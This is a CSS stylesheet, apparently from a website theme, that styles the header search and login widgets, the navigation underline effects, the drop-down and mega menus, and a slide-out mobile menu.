.masthead .mini-search .field,
.dt-mobile-header .mini-search .field {
  position: absolute;
  /*right: 6px;*/
  top: 38px;
  width: 290px;
  height: 50px;
  background-color: #fff;
  border: none !important;
  font-style: italic;
  visibility: hidden;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.2);
}
.dt-mobile-header .mini-search .field {
  left: 0;
  width: 100%;
  z-index: 100;
}
.mini-search .field.right-overflow {
  right: 0;
}
.mini-search .field:focus {
  outline: none;
}
.searchform .submit,
.mini-search .submit {
  display: block;
  padding-left: 22px;
  border: none;
  background-color: transparent;
  text-decoration: none;
}
.dt-mobile-header .searchform .submit,
.dt-mobile-header .mini-search .submit {
  position: relative;
}
.mini-search .submit:hover {
  opacity: 0.7;
}
.mini-search .submit:before {
  position: absolute;
  top: 50%;
  left: 0;
  height: 16px;
  width: 16px;
  margin-top: -8px;
  background-position: 0 center;
  background-repeat: no-repeat;
  content: "";
}
.masthead .mini-search .searchsubmit,
.dt-mobile-header .mini-search .searchsubmit {
  display: none;
}
/* !-- Log in */
.mini-login {
  display: inline-block;
  vertical-align: middle;
}
.mini-login:hover {
  opacity: 0.7;
}
.mini-login a {
  position: relative;
  padding-left: 22px;
  text-decoration: none;
}
.mini-login a:hover {
  text-decoration: none;
}
.mini-login a:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -8px;
  height: 16px;
  width: 16px;
  background-position: 0 center;
  background-repeat: no-repeat;
  content: "";
}
/* !-- Social icons */
.masthead .soc-ico a:hover,
.accent-gradient .masthead .soc-ico.accent-bg a:hover,
.masthead .soc-ico.accent-bg a:hover,
.masthead .soc-ico.custom-bg a:hover,
.masthead .soc-ico.gradient-bg a:hover,
.accent-gradient .masthead .soc-ico.gradient-bg a:hover {
  background: none;
}
.masthead .soc-ico.hover-custom-bg a:hover,
.masthead .soc-ico.accent-bg.hover-custom-bg a:hover,
.masthead .soc-ico.hover-custom-bg a:hover,
.accent-gradient .masthead .soc-ico.gradient-bg.hover-custom-bg a:hover,
.masthead .soc-ico.hover-accent-bg a:hover,
.masthead .soc-ico.hover-disabled-bg a:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* Mini widgets : end */
#page .icon-off,
#page .wc-ico-cart.icon-off:before,
#page .mini-login .submit.icon-off:before,
#page .icon-off:before,
#phantom .icon-off,
#phantom .wc-ico-cart.icon-off:before,
#phantom .mini-login .submit.icon-off:before,
#phantom .icon-off:before {
  background: none !important;
  padding-left: 0;
}
.mini-login,
.mini-search,
.shopping-cart,
.mini-contacts,
.text-area,
.mini-nav,
.mini-wpml {
  margin-right: 10px;
  margin-left: 10px;
}
.masthead .soc-ico {
  display: inline-block;
  vertical-align: middle;
}
.text-area {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.mini-widgets .text-area a {
  text-decoration: underline;
}
.text-area a:hover {
  text-decoration: none;
}
.text-area > p {
  margin-bottom: 0;
}
.top-bar > span {
  display: none !important;
}
.searchform .submit.text-disable,
.mini-search .submit.text-disable,
.wc-ico-cart.text-disable,
.mini-login .submit.text-disable {
  padding-left: 16px;
  letter-spacing: -4px;
}
.masthead .soc-ico a {
  line-height: 22px;
}
/* #Main menu
================================================== */
/* #Main menu
================================================== */
/* #Main menu
================================================== */
.main-nav > li {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.main-nav > li > a {
  text-decoration: none;
}
.main-nav > li > a,
.mini-nav li > a {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.not-clickable-item {
  cursor: default;
}
.main-nav > li > a .text-wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: inherit;
}
.main-nav > li > a .text-wrap .menu-item-text {
  position: relative;
  z-index: 10;
}
.main-nav.level-arrows-on > li.has-children > a {
  position: relative;
}
.main-nav .menu-item a .fa,
.main-nav .menu-item a > i,
.main-nav .menu-item .text-wrap > i,
.mini-nav .menu-item a .fa,
.mini-nav .menu-item a > i,
.mini-nav .menu-item .text-wrap > i {
  padding-right: 6px;
}
.subtitle-text,
.menu-text {
  display: block;
}
.top-header .main-nav.level-arrows-on > li.has-children > a .menu-text {
  position: relative;
  padding-right: 10px;
}
.sub-sideways .main-nav.level-arrows-on > li.has-children > a .menu-item-text {
  position: relative;
}
.top-header .main-nav .menu-text:after {
  position: absolute;
  top: 50%;
  margin-top: -4px;
  right: 0;
  width: 8px;
  height: 8px;
  content: "";
}
.main-nav .rippleWrap {
  width: 100%;
  height: 100%;
}
.side-header .main-nav.level-arrows-on > li.has-children > a:after {
  position: absolute;
  top: 50%;
  margin-top: -7px;
  right: -14px;
  width: 14px;
  height: 14px;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
}
.side-header.sub-downwards .main-nav.level-arrows-on > li.has-children > a:after {
  right: -30px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
}
.sub-downwards .next-level-button,
.dt-mobile-header .next-level-button {
  position: relative;
  -webkit-align-self: center;
  -moz-align-self: center;
  -ms-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
}
.sub-downwards.dt-parent-menu-clickable .main-nav.level-arrows-on > li.has-children > a:after,
.dt-mobile-header.dt-parent-menu-clickable .mobile-main-nav > li.has-children > a:after {
  display: none;
}
.sub-downwards .main-nav.level-arrows-on > li.has-children > a:after,
.sub-downwards .side-header .main-nav.level-arrows-on > li.has-children > a:after,
.sub-downwards .next-level-button,
.dt-mobile-header .next-level-button {
  -ms-transition: -ms-transform 0.3s ease-out;
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.sub-downwards .main-nav.level-arrows-on > li.has-children.open-sub > a.act:after,
.sub-downwards li.has-children.open-sub > .next-level-button,
.dt-mobile-header li.has-children.open-sub > .next-level-button {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* #Left to right decoration style
================================================== */
.l-to-r-line > li > a > span {
  position: relative;
  display: block;
}
.l-to-r-line > li > a i.underline {
  position: absolute;
  display: block;
  left: 1px;
  bottom: -5px;
  overflow: hidden;
  width: 0;
  height: 2px!important;
  max-height: 2px!important;
  pointer-events: none;
  background-color: transparent;
  opacity: 0.85;
  -webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.top-header .l-to-r-line > li.act > a i.underline,
.top-header .l-to-r-line > li > a:hover i.underline,
.top-header .l-to-r-line > li.dt-hovered > a i.underline {
  width: 100%;
}
/* #From centre decoration style
================================================== */
.from-centre-line > li > a > span {
  position: relative;
  display: block;
}
.from-centre-line > li > a .menu-item-text:before {
  position: absolute;
  visibility: hidden;
  left: 0;
  bottom: -5px;
  width: 100%;
  height: 2px;
  background-color: #000;
  content: "";
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -ms-transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0.85;
}
.top-header .from-centre-line > li > a:hover .menu-item-text:before,
.top-header .from-centre-line > li.dt-hovered > a .menu-item-text:before,
.top-header .from-centre-line > li.act > a .menu-item-text:before {
  visibility: visible;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
/* #Upwards decoration style
================================================== */
.upwards-line > li > a > span {
  position: relative;
  display: block;
}
.upwards-line > li > a .menu-item-text:before {
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
  content: '';
  opacity: 0;
  -ms-transition: opacity 0.3s, -webkit-transform 0.3s;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  -ms-transform: translateY(10px);
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}
.top-header .upwards-line > li.dt-hovered > a .menu-item-text:before,
.top-header .upwards-line > li > a:hover .menu-item-text:before,
.top-header .upwards-line > li.act > a .menu-item-text:before {
  opacity: 1;
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
/* #Downwards decoration style
================================================== */
.downwards-line > li > a > span {
  position: relative;
  display: block;
}
.downwards-line > li > a .menu-item-text:before {
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  content: '';
  opacity: 0;
  -ms-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transition: height 0.3s, opacity 0.3s, transform 0.3s;
  -ms-transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
.top-header .downwards-line > li.dt-hovered > a .menu-item-text:before,
.top-header .downwards-line > li > a:hover .menu-item-text:before,
.top-header .downwards-line > li.act > a .menu-item-text:before {
  height: 2px;
  opacity: 1;
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
/* #Material underline decoration style
================================================== */
.top-header .hover-line-decoration > li > a,
.top-header .active-line-decoration > li > a {
  overflow: hidden;
}
.top-header .hover-line-decoration > li > a .decoration-line,
.top-header .active-line-decoration > li > a .decoration-line {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  opacity: 0;
  -ms-transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}
.top-header .active-line-decoration > li.act > a .decoration-line,
.top-header .hover-line-decoration > li > a:hover .decoration-line,
.top-header .hover-line-decoration > li.dt-hovered > a .decoration-line {
  opacity: 1;
}
.top-header .hover-bg-decoration > li:not(.act) > a {
  -webkit-transition: background 300ms ease;
  transition: background 300ms ease;
}
/* #Drop down menu
================================================== */
/* #Menu -> second level
================================================== */
.sub-nav,
.dt-mega-menu-wrap {
  position: absolute;
  visibility: hidden;
  z-index: 200;
  top: 100%;
  left: 0;
  width: 240px;
  opacity: 0;
}
.sub-nav.right-overflow {
  left: auto;
  right: 0;
}
.sub-nav {
  padding: 10px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.sub-nav li {
  position: relative;
  display: block;
}
.sub-nav li:first-child:before {
  display: none;
}
.sub-nav li a,
.sub-nav li a .text-wrap {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -moz-align-content: center;
  -ms-align-content: center;
  align-content: center;
  -ms-flex-line-pack: center;
  text-decoration: none;
}
.sub-nav li a {
  box-sizing: border-box;
}
.sub-nav li a .text-wrap {
  width: 100%;
}
.sub-downwards.h-justify.h-center .sub-nav > li > a,
.sub-downwards.h-center .sub-nav > li,
.sub-downwards.h-center .sub-nav li a .text-wrap {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  text-align: center;
}
.sub-nav li.has-children a:after {
  position: absolute;
  display: block;
  right: 0;
  top: 50%;
  width: 8px;
  height: 8px;
  margin-top: -4px;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
}
.sub-downwards .sub-nav li.has-children a:after {
  right: -30px;
  margin-top: -15px;
}
.sub-downwards .sub-nav .next-level-button,
.dt-mobile-header .sub-nav .next-level-button,
.sub-downwards .sub-nav li.has-children a:after {
  -webkit-align-self: center;
  -moz-align-self: center;
  -ms-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  width: 30px;
  height: 30px;
  background-position: center center;
  background-repeat: no-repeat;
}
.sub-downwards.dt-parent-menu-clickable .sub-nav li.has-children a:after,
.dt-mobile-header.dt-parent-menu-clickable .sub-nav li.has-children a:after {
  display: none;
}
.sub-downwards.dt-parent-menu-clickable .mini-nav .sub-nav li.has-children a:after,
.dt-mobile-header.dt-parent-menu-clickable .mini-nav .sub-nav li.has-children a:after {
  display: block;
}
.sub-downwards .sub-nav.level-arrows-on li.has-children > a:after,
.sub-downwards .sub-nav .next-level-button,
.dt-mobile-header .sub-nav .next-level-button {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.sub-downwards .sub-nav.level-arrows-on li.has-children.open-sub > a.act:after,
.sub-downwards .sub-nav li.has-children.open-sub > .next-level-button,
.dt-mobile-header .sub-nav li.has-children.open-sub > .next-level-button {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sub-nav .sub-nav {
  left: 241px;
  top: -10px;
  margin-top: 0px;
}
.sub-nav .sub-nav.right-overflow {
  left: -241px;
}
/* #Side header -> second level
================================================== */
.side-header:not(.sub-downwards) .main-nav > li > .sub-nav:not(.bottom-overflow),
.side-header:not(.sub-downwards) .main-nav > li > .dt-mega-menu-wrap:not(.bottom-overflow) {
  top: 0 !important;
  left: 100%;
}
.side-header:not(.sub-downwards) .main-nav > li > .sub-nav,
.side-header:not(.sub-downwards) .main-nav > li > .dt-mega-menu-wrap {
  left: 100%;
}
.side-header .sub-nav.bottom-overflow,
.side-header .dt-mega-menu-wrap.bottom-overflow,
.dt-mobile-header .mini-nav .sub-nav.bottom-overflow,
.side-header .mini-nav.sub-nav.bottom-overflow {
  top: auto !important;
  bottom: 0;
}
.side-header .mini-nav.select-type-menu > .sub-nav:not(.bottom-overflow),
.dt-mobile-header .mini-nav.select-type-menu > .sub-nav:not(.bottom-overflow),
.dt-mobile-header .list-type-menu > ul > li > .sub-nav,
.side-header .list-type-menu > ul > li > .sub-nav,
.top-header.floating-navigation-below-slider .main-nav > li > .sub-nav.bottom-overflow {
  top: auto !important;
  bottom: 100%;
}
.top-header.floating-navigation-below-slider .sub-nav.bottom-overflow {
  top: auto !important;
  bottom: 0;
}
.header-side-right .sub-sideways .main-nav > li > .sub-nav,
.overlay-navigation .content-right.sub-sideways .main-nav > li > .sub-nav,
.header-side-right .sub-sideways .main-nav > li > .dt-mega-menu-wrap,
.overlay-navigation .content-right.sub-sideways .main-nav > li > .dt-mega-menu-wrap {
  left: auto !important;
  right: 100%;
}
/* #Side header -> Show drop down menu - > Downwards
================================================== */
.sub-downwards .main-nav > li,
.mobile-main-nav > li,
.sub-downwards .sub-nav > li,
.dt-mobile-header .sub-nav > li {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.sub-downwards.side-header .main-nav > li > .sub-nav,
.sub-downwards.side-header .main-nav > li > .dt-mega-menu-wrap,
.sub-downwards.side-header .main-nav > li > .sub-nav .sub-nav,
.sub-downwards.side-header .main-nav > li > .dt-mega-menu-wrap > .sub-nav .sub-nav,
.dt-mobile-header .mobile-main-nav > li > .sub-nav,
.dt-mobile-header .mobile-main-nav > li > .dt-mega-menu-wrap,
.dt-mobile-header .mobile-main-nav > li > .sub-nav .sub-nav,
.dt-mobile-header .mobile-main-nav > li > .dt-mega-menu-wrap > .sub-nav .sub-nav {
  position: relative;
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0;
  visibility: visible;
  opacity: 1;
  z-index: auto;
}
.sub-downwards.side-header .main-nav > li .sub-nav .sub-nav {
  padding: 15px 20px 15px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.sub-downwards li:not(.dt-mega-menu) .sub-nav {
  width: auto;
}
.sub-downwards .main-nav > li > .sub-nav {
  padding-bottom: 0;
}
.sub-downwards .main-nav .sub-nav,
.mobile-main-nav .sub-nav {
  background: none;
  box-shadow: none;
}
.sub-downwards .main-nav .sub-nav li,
.masthead.sub-downwards .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {
  padding: 0;
  width: 100%;
}
.sub-downwards .main-nav.level-arrows-on > li.has-children:last-child {
  margin-right: 0;
}
.sub-downwards #main-nav li a:hover,
.next-level-button:hover {
  cursor: pointer !important;
}
/* #Mega menu
================================================== */
/* #Mega menu
================================================== */
/*.side-header .main-nav > li.dt-mega-menu {
	.flex-flow( column wrap);
}*/
.main-nav > li.dt-mega-menu > a {
  position: relative;
}
.masthead:not(.sub-downwards) .main-nav .sub-nav li.hide-mega-title > a .menu-text,
.dt-mega-menu .sub-nav li.has-children:after,
.dt-mega-menu .sub-nav .dt-mega-parent:before,
.dt-mega-menu .sub-nav .dt-mega-parent:first-child:before,
.dt-mega-menu .sub-nav li:before {
  display: none;
}
.masthead:not(.sub-downwards) .main-nav .sub-nav li.hide-mega-title:not(.with-subtitle) > a {
  padding: 0;
}
.sub-downwards .sub-nav li.hide-mega-title > a {
  display: block;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
/*subtitle*/
.menu-subtitle {
  display: block;
  text-transform: none;
}
.menu-subtitle {
  font-family: Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
}
/*#main-nav > li > a span > span.menu-subtitle,*/
.dt-mega-menu .sub-nav .dt-mega-parent > a span.menu-subtitle {
  font-size: 12px;
  line-height: 14px;
}
.menu-subtitle:after,
.mega-icon:after {
  display: none !important;
}
/*mega sub menu width*/
.top-header .mega-full-width > .dt-mega-menu-wrap {
  width: 100%;
}
.side-header .mega-full-width .dt-mega-menu-wrap,
.side-header .mega-auto-width .dt-mega-menu-wrap {
  top: 0;
  left: 100%;
}
.header-side-right .mega-full-width > .dt-mega-menu-wrap,
.header-side-right .mega-auto-width > .dt-mega-menu-wrap {
  top: 0;
  left: auto;
  right: 100%;
  padding-left: 0;
}
.masthead.side-header:not(.sub-downwards) .mega-full-width > .dt-mega-menu-wrap,
.masthead.side-header:not(.sub-downwards) .mega-auto-width > .dt-mega-menu-wrap {
  width: 890px;
  max-width: 890px;
}
.mega-auto-width .dt-mega-menu-wrap {
  left: 0;
  width: auto;
  /*max-width: 100%;*/
}
.main-nav .mega-auto-width > .dt-mega-menu-wrap {
  min-width: 240px;
}
.mega-auto-width > .dt-mega-menu-wrap.left-overflow,
.mega-full-width .dt-mega-menu-wrap.left-overflow {
  left: 0 !important;
  right: auto !important;
  margin-left: 0 !important;
}
.top-header .main-nav .dt-mega-menu-wrap {
  position: absolute;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  padding: 10px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.top-header.floating-navigation-below-slider .main-nav > li > .dt-mega-menu-wrap.bottom-overflow {
  top: auto;
  bottom: 100%;
}
.top-header.floating-navigation-below-slider .dt-mega-menu-wrap.bottom-overflow {
  top: auto;
  bottom: 0;
}
.dt-mega-menu-wrap .sub-nav {
  position: relative;
  /*visibility: visible;*/
  width: auto;
  padding: 0;
  /*opacity: 1;*/
  background: none;
  box-shadow: none;
}
.show-mega-menu .dt-mega-menu-wrap .sub-nav,
.sub-downwards .dt-mega-menu-wrap .sub-nav {
  visibility: visible;
  opacity: 1;
}
#page .dt-mobile-header .dt-mega-menu-wrap > .sub-nav {
  visibility: visible;
  opacity: 1;
  width: auto;
}
.dt-mega-menu-wrap > .sub-nav {
  display: block !important;
}
.main-nav .mega-full-width > .dt-mega-menu-wrap .sub-nav .sub-nav,
.main-nav .mega-full-width > .dt-mega-menu-wrap .sub-nav .sub-nav ul,
.main-nav .mega-auto-width > .dt-mega-menu-wrap .sub-nav .sub-nav,
.main-nav .mega-auto-width > .dt-mega-menu-wrap .sub-nav .sub-nav ul {
  width: auto;
}
.dt-mega-menu .dt-mega-menu-wrap {
  padding-top: 0;
  padding-bottom: 0;
  font-size: 0;
  line-height: 0;
  word-spacing: -4px;
  text-align: left;
}
.dt-mega-menu .dt-mega-menu-wrap:before,
.dt-mega-menu .dt-mega-menu-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.dt-mega-menu > .dt-mega-menu-wrap {
  padding: 20px 10px 10px;
}
.dt-mega-menu .dt-mega-menu-wrap li {
  padding-left: 0;
  padding-right: 0;
  word-spacing: normal;
}
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-menu-wrap .dt-mega-parent {
  position: static;
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: -ms-inline-flex;
  display: inline-flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  padding: 0 10px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.dt-mega-menu .sub-nav .dt-mega-parent:first-child {
  border-left: none;
}
.new-column > a {
  margin-left: -21px !important;
  border-radius: none;
}
.dt-mega-menu .sub-nav .dt-mega-parent:hover > a {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.dt-mega-menu .sub-nav .dt-mega-parent a {
  width: auto;
}
.dt-mega-menu .sub-nav .dt-mega-parent.no-link > a:hover,
.no-link > a:hover {
  opacity: 1;
}
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav,
.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav.right-overflow {
  position: relative;
  left: auto !important;
  top: auto;
  max-width: 100%;
  padding: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dt-mega-menu.dt-hovered .sub-nav .sub-nav,
.show-mega-menu.dt-mega-menu .sub-nav .sub-nav {
  visibility: visible !important;
  opacity: 1 !important;
}
.dt-mega-parent .sub-nav > li {
  margin-bottom: 2px;
}
.hide-mega-title {
  margin-top: 5px;
}
.sub-downwards .hide-mega-title {
  margin-top: 0;
}
.side-header .main-nav .new-column {
  display: none;
}
/* #Mobile menu
================================================== */
/* #Mobile menu
================================================== */
.mobile-header-space,
.mobile-header-bar {
  display: none;
}
.menu-open.not-iOS {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
}
/*Blur page*/
.blur-page.show-sticky-mobile-header #main-slideshow,
.blur-page.show-sticky-mobile-header .photo-scroller,
.blur-page.show-sticky-mobile-header #main,
.blur-page.show-sticky-mobile-header .page-title,
.blur-page.show-sticky-mobile-header .fancy-header,
.blur-page.show-sticky-mobile-header .masthead,
.blur-page.show-sticky-mobile-header .footer,
.blur-page.show-sticky-mobile-header .floating-logo.side-header-menu-icon .branding {
  filter: blur(10px);
  -webkit-filter: blur(10px);
}
.dt-mobile-header {
  position: fixed;
  top: 0;
  height: 100%;
  min-height: 100%;
  width: 500px;
  max-width: 100%;
  z-index: 9602;
  /*overflow-y: auto;*/
  padding: 30px 30px 0;
  box-sizing: border-box;
  background-color: grey;
  -ms-transition: -ms-transform 0.5s ease;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: transform  0.5s ease;
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.show-mobile-header .dt-mobile-header {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.right-mobile-menu .dt-mobile-header {
  right: 0;
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -ms-transition: right  0.5s ease;
  -webkit-transition: right  0.5s ease;
  transition: right  0.5s ease;
}
.admin-bar .dt-mobile-header {
  padding-top: 62px;
}
.is-iOS .dt-mobile-header,
.mobile-true .dt-mobile-header {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.mobile-header-scrollbar-wrap:not(.mCustomScrollbar) {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
}
.mobile-header-scrollbar-wrap.mCustomScrollbar {
  width: 100%;
  height: 100%;
}
.mobile-mini-widgets-in-menu,
.show-on-first-switch,
.show-on-second-switch {
  display: none;
}
.mobile-mini-widgets-in-menu,
.dt-mobile-header .mini-widgets {
  padding-bottom: 30px;
}
.mobile-sticky-header-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {
  position: fixed;
  visibility: hidden;
  top: 10px;
  right: 10px;
  opacity: 0;
  width: 44px;
  height: 44px;
  margin: 0 !important;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-backface-visibility: hidden;
}
.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.floating-mobile-menu-icon .show-floating-icon .dt-mobile-menu-icon.floating-btn {
  visibility: visible;
  opacity: 1;
}
.dt-mobile-menu-icon.floating-btn .lines {
  /*	margin: 0 0 0 11px;*/
  -webkit-border-radius: 0;
  border-radius: 0;
}
.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines,
.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines:before,
.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .lines:after {
  background-color: #fff;
}
/*First switch mobile header layout*/
/*Mobile menu*/
.mobile-main-nav {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -webkit-flex: 10 1 auto;
  -moz-flex: 10 1 auto;
  -ms-flex: 10 1 auto;
  flex: 10 1 auto;
  padding-bottom: 30px;
}
.mobile-main-nav > li {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.mobile-main-nav > li > a {
  text-decoration: none;
}
.mobile-main-nav > li:before {
  content: "";
  position: absolute;
  top: -0.5px;
  height: 0;
  border-top: solid 1px yellow;
  width: 100%;
  max-width: 100%;
  /*margin-left: -20px;*/
  left: 0;
}
.mobile-main-nav > li:first-child:before,
.dt-mobile-header .mobile-main-nav .new-column {
  display: none;
}
.mobile-main-nav > li > a {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px 30px 10px 0;
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.mobile-main-nav .sub-nav li.hide-mega-title > a {
  display: block;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.mobile-main-nav > li.has-children > a:after {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
}
.mobile-main-nav > li.has-children > a:after,
.mobile-main-nav .next-level-button {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.mobile-main-nav > li.has-children.open-sub > a.act:after,
.mobile-main-nav li.has-children.open-sub > .next-level-button {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.mobile-main-nav .menu-item a .fa {
  padding-right: 6px;
}
.mobile-main-nav li > a .subtitle-text {
  font-size: 10px;
  line-height: 12px;
  font-family: Arial, sans-serif;
}
.mobile-main-nav .sub-nav {
  margin-left: 20px;
}
.header-side-right .mobile-main-nav .mega-full-width > .sub-nav,
.header-side-right .mobile-main-nav .mega-auto-width > .sub-nav {
  right: 0;
}
#page .mobile-main-nav .sub-nav li,
#page .mobile-main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {
  padding: 0;
  width: 100%;
}
#page .mobile-main-nav .sub-nav {
  width: 100%;
}
.mobile-main-nav .sub-nav .sub-nav {
  left: 0;
}
.mobile-main-nav .sub-nav > li > a {
  padding: 10px 30px 10px 0;
  margin: 0;
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.mobile-main-nav .sub-nav > li > a:hover {
  background: none !important;
}
.mobile-main-nav .sub-nav .next-level-button,
.mobile-main-nav .sub-nav li.has-children a:after {
  -webkit-align-self: center;
  -moz-align-self: center;
  -ms-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  /*right: -30px;*/
  /*margin-top: -15px;*/
  top: 0;
  margin: 0;
  width: 30px;
  height: 30px;
  background-position: center center;
  background-repeat: no-repeat;
}
